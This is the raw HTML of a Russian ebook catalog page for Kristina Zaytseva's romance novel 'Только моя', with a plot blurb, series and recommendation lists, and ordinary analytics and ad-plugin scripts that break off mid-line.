 data-desktop-src="/wp-content/themes/lifeinbooks/img/social/twitter.png"
 alt="twitter" 
 title="twitter"> </a></li><li class="share-item"> <a href="https://t.me/share/url?url=https://chitaka.club/knigi/tolko-moya/&text=Тolko_moya" class="social-ok" rel="nofollow" target="_blank"> <img class="post-custom-change-img lazy-excl" 
 src="https://chitaka.club/wp-content/themes/lifeinbooks/img/1small.jpg" 
 data-mobile-src="/wp-content/themes/lifeinbooks/img/social/telegram.png"
 data-desktop-src="/wp-content/themes/lifeinbooks/img/social/telegram.png" 
 alt="telegram" 
 title="telegram"> </a></li><li class="share-item"> <a href="viber://forward?text=Тolko_moya https://chitaka.club/knigi/tolko-moya/" rel="nofollow" target="_blank"> <img class="post-custom-change-img lazy-excl" 
 src="https://chitaka.club/wp-content/themes/lifeinbooks/img/1small.jpg" 
 data-mobile-src="/wp-content/themes/lifeinbooks/img/social/viber.png" 
 data-desktop-src="/wp-content/themes/lifeinbooks/img/social/viber.png" 
 alt="viber" 
 title="viber"> </a></li><li class="share-item"> <a href="https://api.whatsapp.com/send?text=Тolko_moya https://chitaka.club/knigi/tolko-moya/" data-action="share/whatsapp/share" rel="nofollow" target="_blank"> <img class="post-custom-change-img lazy-excl" 
 src="https://chitaka.club/wp-content/themes/lifeinbooks/img/1small.jpg" 
 data-mobile-src="/wp-content/themes/lifeinbooks/img/social/whatsap.png" 
 data-desktop-src="/wp-content/themes/lifeinbooks/img/social/whatsap.png" 
 alt="whatsapp" 
 title="whatsapp"> </a></li></ul></div><h2>О книге «Только моя» Кристины Зайцевой</h2><div class="book-text-content"><div class="flat_pm_start"></div><p>В моей жизни все отлично. Учеба, планы на будущее и парень, в которого я влюблена, но все меняется в тот день, когда в город возвращает мой бывший — Антон Матвеев. Когда-то я любила его так сильно, что ни дня не могла без него прожить, а он считал меня избалованной папиной дочкой. Мы расстались, но теперь он вторгается в мою жизнь вновь и вновь, ломая все, до чего успевает дотронуться.</p><div class="flat_pm_end"></div><hr><p>Мы НЕ распространяем книгу (файлы) бесплатно для скачки, поскольку это нарушает авторское право. Наш сайт носит исключительно информативный характер, где читатели могут ознакомиться с интересным описанием книги от нашего сайта, с аннотацией от издательства, отзывами и цитатами из книги. Для того чтобы получить книгу, мы предлагаем предлагаем список ссылок интернет-магазинов для того, чтобы вы смогли купить, слушать чтение книги (аудиокнигу в mp3 (мп3)), загрузить / скачать или читать онлайн книгу полностью «Только моя» Кристины Зайцевой и наслаждаться ею.</p><p>Как правило, на сайтах-партнерах вы сможете найти полную версию книги «Только моя» Кристины Зайцевой в следующих форматах: fb2 (фб2), txt (тхт), rtf (ртф), epub (эпаб), pdf (пдф) на русском языке, которые подойдут на такие устройства как - электронная книга, телефон на Андроид (android), айфон, ПК (компьютер), айпад.</p><p>Если вы являетесь правообладателем книги «Только моя» Кристины Зайцевой и желаете, чтобы мы удалили ее с нашего книжного сайта, пожалуйста, напишите нам на почту knigi.helpdesk@gmail.com и мы в кратчайшие сроки ее удалим.</p></div><div class="accordion" itemscope="" itemtype="http://schema.org/FAQPage"><div class="accordion-item" itemprop="mainEntity" itemscope="" itemtype="http://schema.org/Question"><div id="accordion-button-3" aria-expanded="false" itemprop="name" class="accordion-button"> <span class="accordion-title">Что еще можно почитать онлайн 💬?</span><div class="icon" aria-hidden="true"></div></div><div class="accordion-content" itemscope="" itemprop="acceptedAnswer" itemtype="http://schema.org/Answer"><p itemprop="text"> Не знаете, <a href="https://chitaka.club/"> что почитать</a>?
 У нас вы найдете топ самых популярных жанров, в который входят <a href="https://chitaka.club/zhanryi/fantastika/">фантастика</a>, <a href="https://chitaka.club/zhanryi/fentezi/">фэнтези</a>, <a href="https://chitaka.club/zhanryi/detskie-knigi/skazki/">сказки</a>, <a href="https://chitaka.club/zhanryi/lyubovnie-romani/">любовные романы</a>, <a href="https://chitaka.club/zhanryi/detective/">детективы</a>. Откройте для себя новые литературные направления и вы точно получите массу удовольствия.</p></div></div><div class="accordion-item" itemprop="mainEntity" itemscope="" itemtype="http://schema.org/Question"><div id="accordion-button-3" aria-expanded="false" itemprop="name" class="accordion-button"> <span class="accordion-title">Почему мы отдаем предпочтение электронным книгам, а не бумажным?</span><div class="icon" aria-hidden="true"></div></div><div class="accordion-content" itemscope="" itemprop="acceptedAnswer" itemtype="http://schema.org/Answer"><p itemprop="text"> Электронные книги не займут место в вашем доме - их можно в огромных количествах хранить на любом устройстве. Их цена ниже бумажных. А еще это забота про природу - для изготовления одной бумажной книги потребуется около 5 кг древесного сырья.</p></div></div></div><div class="other-seriya-books-main"><h2> Другие книги из серии</h2><div class="seriya-books-all"><div class="book-block"> <a href="https://chitaka.club/knigi/zabud-menya/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2023/10/Zabud-menya-237x346.jpg"
 alt="Забудь меня"
 title="Забудь меня"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2023/10/Zabud-menya-237x346.jpg"
 alt="Забудь меня"
 title="Забудь меня"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/zabud-menya/" class="recomend-book-title" title="Забудь меня">Забудь меня</a> <a href="https://chitaka.club/pisateli/kristina-zajtseva/" class="recomended-book-author" title="Кристина Зайцева">Кристина Зайцева</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/zabud-menya/"> Читать </a></div></div> <span class="seriya-number" title="Номер книги в серии">5</span></div><div class="book-block"> <a href="https://chitaka.club/knigi/brat-moego-parnya/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2022/11/Brat-moego-parnya-237x346.jpg"
 alt="Брат моего парня"
 title="Брат моего парня"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2022/11/Brat-moego-parnya-237x346.jpg"
 alt="Брат моего парня"
 title="Брат моего парня"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/brat-moego-parnya/" class="recomend-book-title" title="Брат моего парня">Брат моего парня</a> <a href="https://chitaka.club/pisateli/kristina-zajtseva/" class="recomended-book-author" title="Кристина Зайцева">Кристина Зайцева</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/brat-moego-parnya/"> Читать </a></div></div> <span class="seriya-number" title="Номер книги в серии">4</span></div><div class="book-block"> <a href="https://chitaka.club/knigi/semya-dlya-mazhora/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2022/11/Semya-dlya-mazhora-237x346.jpg"
 alt="Семья для мажора"
 title="Семья для мажора"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2022/11/Semya-dlya-mazhora-237x346.jpg"
 alt="Семья для мажора"
 title="Семья для мажора"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/semya-dlya-mazhora/" class="recomend-book-title" title="Семья для мажора">Семья для мажора</a> <a href="https://chitaka.club/pisateli/kristina-zajtseva/" class="recomended-book-author" title="Кристина Зайцева">Кристина Зайцева</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/semya-dlya-mazhora/"> Читать </a></div></div> <span class="seriya-number" title="Номер книги в серии">3</span></div><div class="book-block"> <a href="https://chitaka.club/knigi/zamuzh-za-mazhora/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2022/11/Zamuzh-za-mazhora-237x346.jpg"
 alt="Замуж за мажора"
 title="Замуж за мажора"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2022/11/Zamuzh-za-mazhora-237x346.jpg"
 alt="Замуж за мажора"
 title="Замуж за мажора"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/zamuzh-za-mazhora/" class="recomend-book-title" title="Замуж за мажора">Замуж за мажора</a> <a href="https://chitaka.club/pisateli/kristina-zajtseva/" class="recomended-book-author" title="Кристина Зайцева">Кристина Зайцева</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/zamuzh-za-mazhora/"> Читать </a></div></div> <span class="seriya-number" title="Номер книги в серии">2</span></div><div class="book-block"> <a href="https://chitaka.club/knigi/sobstvennost-mazhora/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2022/11/Sobstvennost-mazhora-237x346.jpg"
 alt="Собственность мажора"
 title="Собственность мажора"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2022/11/Sobstvennost-mazhora-237x346.jpg"
 alt="Собственность мажора"
 title="Собственность мажора"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/sobstvennost-mazhora/" class="recomend-book-title" title="Собственность мажора">Собственность мажора</a> <a href="https://chitaka.club/pisateli/kristina-zajtseva/" class="recomended-book-author" title="Кристина Зайцева">Кристина Зайцева</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/sobstvennost-mazhora/"> Читать </a></div></div> <span class="seriya-number" title="Номер книги в серии">1</span></div></div></div><div class="recomendation-books-main"><h2> Рекомендации</h2><div class="recomendation-books-all"><div class="book-block"> <a href="https://chitaka.club/knigi/tri-tsveta-lyubvi/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2020/06/Tri-tsveta-lyubvi-237x357.jpg"
 alt="Три цвета любви"
 title="Три цвета любви"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2020/06/Tri-tsveta-lyubvi-237x357.jpg"
 alt="Три цвета любви"
 title="Три цвета любви"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/tri-tsveta-lyubvi/" class="recomend-book-title">Три цвета любви</a> <a href="https://chitaka.club/pisateli/oleg-roj/" class="recomended-book-author">Олег Рой</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/tri-tsveta-lyubvi/"> Скачать </a></div></div></div><div class="book-block"> <a href="https://chitaka.club/knigi/zhenshhina-ya-ne-tantsuyu/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2019/12/zhenshhina-ya-ne-tantsuyu-48575116-237x395.jpg"
 alt="Женщина, я не танцую"
 title="Женщина, я не танцую"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2019/12/zhenshhina-ya-ne-tantsuyu-48575116-237x395.jpg"
 alt="Женщина, я не танцую"
 title="Женщина, я не танцую"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/zhenshhina-ya-ne-tantsuyu/" class="recomend-book-title">Женщина, я не танцую</a> <a href="https://chitaka.club/pisateli/tasha-tanari/" class="recomended-book-author">Таша Танари</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/zhenshhina-ya-ne-tantsuyu/"> Скачать </a></div></div></div><div class="book-block"> <a href="https://chitaka.club/knigi/ego-ne-rodnaya-semya/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2023/03/Ego-ne-rodnaya-semya-237x346.jpg"
 alt="Его (не) родная семья"
 title="Его (не) родная семья"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2023/03/Ego-ne-rodnaya-semya-237x346.jpg"
 alt="Его (не) родная семья"
 title="Его (не) родная семья"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/ego-ne-rodnaya-semya/" class="recomend-book-title">Его (не) родная семья</a> <a href="https://chitaka.club/pisateli/mariya-ustinova/" class="recomended-book-author">Мария Устинова</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/ego-ne-rodnaya-semya/"> Скачать </a></div></div></div><div class="book-block"> <a href="https://chitaka.club/knigi/hochu-tvoim-pervym/" class="book-image"> <noscript><img
 src="https://chitaka.club/wp-content/uploads/2022/12/Hochu-tvoim-pervym-237x346.jpg"
 alt="Хочу твоим первым"
 title="Хочу твоим первым"></noscript><img class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/uploads/2022/12/Hochu-tvoim-pervym-237x346.jpg"
 alt="Хочу твоим первым"
 title="Хочу твоим первым"> </a><div class="book-recomendation-info"> <a href="https://chitaka.club/knigi/hochu-tvoim-pervym/" class="recomend-book-title">Хочу твоим первым</a> <a href="https://chitaka.club/pisateli/inna-stuzheva/" class="recomended-book-author">Инна Стужева</a><div class="recomended-book-download"> <a href="https://chitaka.club/knigi/hochu-tvoim-pervym/"> Читать </a></div></div></div></div></div><div id="lib_book_reviews"><h2>Отзывы на книгу «Только моя» Кристины Зайцевой</h2><div id="respond" class="comment-respond"> <span id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/knigi/tolko-moya/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://chitaka.club/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='310324' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="col-md-3 col-12"><div class="lib_book_view"> <svg> <use xlink:href="https://chitaka.club/wp-content/themes/lifeinbooks/img/sprite.svg#lib_icon_eye"></use> </svg> <span>479</span> просмотров</div><div class="sidebar"><div class="menu-navigatsionnoe-menyu-container"><ul class="sidebar_menu sidebar_block"><li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://chitaka.club/audioknigi/" class="nav-link">Аудиокниги</a></li><li id="menu-item-282825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282825"><a href="https://chitaka.club/serii-knig/" class="nav-link">Серии книг</a></li><li id="menu-item-320472" class="menu-item menu-item-type-post_type menu-item-object-zhanryi menu-item-320472"><a href="https://chitaka.club/zhanryi/lyubovnie-romani/" class="nav-link">❤️ Любовные романы</a></li><li id="menu-item-320471" class="menu-item menu-item-type-post_type menu-item-object-zhanryi menu-item-320471"><a href="https://chitaka.club/zhanryi/fentezi/bytovoe/" class="nav-link">Бытовое фэнтези</a></li><li id="menu-item-320476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320476"><a href="https://chitaka.club/zhanryi/detective/" class="nav-link">Детективы</a></li></ul></div></div></div></div></div> <span class="reclam14"></span><footer class="footer"><div class="container footer-container"><div class="row"><div class="col-md-3 col-12"> <a href="https://chitaka.club/"> <noscript><img src="https://chitaka.club/wp-content/themes/lifeinbooks/img/dragon-read-background.png"
 alt="Chitaka.club - сайт электронных книг"
 title="Chitaka.club - сайт электронных книг"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/themes/lifeinbooks/img/dragon-read-background.png"
 alt="Chitaka.club - сайт электронных книг"
 title="Chitaka.club - сайт электронных книг"/> </a></div><div class="col-md-4 col-12"> <span class="footer-title">Читака — Книги еще ближе!</span><p class="footer_text"> Ищете что почитать? <br> У нас вы можете узнать, где можно купить, скачать или читать онлайн лучшие книги в форматах fb2, rtf, epub, txt для iPad, iPhone, Android и Kindle. Литература всегда под рукой с нами!</p></div><div class="col-md-5 col-12"><form role="search" method="get" action="https://chitaka.club/"> <input type="text" class="header_search_input" value="" name="s" required
 placeholder="Книга, серия, автор"/> <button type="submit" class="header_search_btn"> Найти </button></form><div class="reciewed"><div class="uranian-chitaka"></div></div></div></div><div class="row"><div class="col-12 all-rights"> Ⓒ 2020 — 2026                Ⓒ Chitaka.club — Онлайн библиотека электронных книг</div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lifeinbooks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://chitaka.club/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" src="https://chitaka.club/wp-content/themes/lifeinbooks/lib/jquery/jquery-2.2.4.min.js" id="jquery-js"></script> <script type="text/javascript" id="wp-postviews-cache-js-extra">var viewsCacheL10n = {"admin_ajax_url":"https:\/\/chitaka.club\/wp-admin\/admin-ajax.php","nonce":"75dca37371","post_id":"310324"};</script> <script type="text/javascript" src="https://chitaka.club/wp-content/cache/autoptimize/js/autoptimize_single_c82ae382c641c016b478c79e6a1df1b8.js" id="wp-postviews-cache-js"></script> <script type="text/javascript" id="country-js-extra">var myajax = {"url":"https:\/\/chitaka.club\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://chitaka.club/wp-content/cache/autoptimize/js/autoptimize_single_74988377bf6003623d2d0cda7da76296.js" id="country-js"></script> <script type="text/javascript" src="https://chitaka.club/wp-content/themes/lifeinbooks/js/bootstrap.min.js" id="bootstrap-5-js"></script> <script type="text/javascript" src="https://chitaka.club/wp-content/cache/autoptimize/js/autoptimize_single_ed915d713be60df55b79ca4802378927.js" id="header-js"></script> <script type="text/javascript" src="https://chitaka.club/wp-content/themes/lifeinbooks/js/slick.min.js" id="slick-js-js"></script> <script type="text/javascript" id="book-js-js-extra">var lifeinbooks_settings = {"ajaxurl":"https:\/\/chitaka.club\/wp-admin\/admin-ajax.php","nonce":"2431dd813c"};</script> <script type="text/javascript" src="https://chitaka.club/wp-content/cache/autoptimize/js/autoptimize_single_0be2816ae6be433f95fcb43aa8c2d78f.js" id="book-js-js"></script> <script type="text/javascript" src="https://chitaka.club/wp-content/cache/autoptimize/js/autoptimize_single_cb9b2f29385de900366222e0a0edb1da.js" id="rating-js"></script> <script>( function () {

                var loadedTLAnalytics = false,                    

                    timerId;

if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {
                    loadTLAnalytics();
                } else {
                window.addEventListener( 'scroll', loadTLAnalytics, {passive: true} );
                window.addEventListener( 'touchstart', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'mouseenter', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'click', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'DOMContentLoaded', loadFallback, {passive: true} );
		}

                function loadFallback() {
                    timerId = setTimeout( loadTLAnalytics, 5000 );
                }

                function loadTLAnalytics( e ) {
                    if ( e && e.type ) {
                        console.log( e.type );
                    } else {
                        console.log( 'DOMContentLoaded' );
                    }

                    if ( loadedTLAnalytics ) {
                        return;
                    }

                    setTimeout(
                        function () {

var analyticsId = "UA-214295374-1";
var a = document.createElement("script");
function e() {
    dataLayer.push(arguments);
}
(a.src = "https://www.googletagmanager.com/gtag/js?id=" + analyticsId),
(a.async = !0),
document.getElementsByTagName("head")[0].appendChild(a),
    (window.dataLayer = window.dataLayer || []),
    e("js", new Date()),
    e("config", analyticsId),
    console.log("gtag start");

var metricaId = 86761414;(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(metricaId, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, triggerEvent:true }); console.log("ym start");},
                        100
                    );
                    loadedTLAnalytics = true;
                    clearTimeout( timerId );
                    window.removeEventListener( 'scroll', loadTLAnalytics, {passive: true}  );
                    window.removeEventListener( 'touchstart', loadTLAnalytics, {passive: true}  );
                    document.removeEventListener( 'mouseenter', loadTLAnalytics );
                    document.removeEventListener( 'click', loadTLAnalytics );
                    document.removeEventListener( 'DOMContentLoaded', loadFallback );
                }
            } )()</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof 